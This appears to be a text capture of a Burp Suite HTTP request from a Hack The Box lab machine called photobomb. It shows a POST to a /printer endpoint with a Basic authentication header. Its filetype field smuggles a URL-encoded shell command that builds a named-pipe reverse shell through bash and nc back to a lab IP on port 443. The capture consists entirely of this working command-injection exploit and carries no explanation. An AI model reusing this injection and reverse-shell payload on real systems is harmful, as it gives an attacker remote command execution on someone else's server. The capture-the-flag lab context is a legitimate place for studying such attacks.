 Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
png;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.1
0.14.12%20443%20%3E%2Ftmp%2Ff&dimensions=3000x2000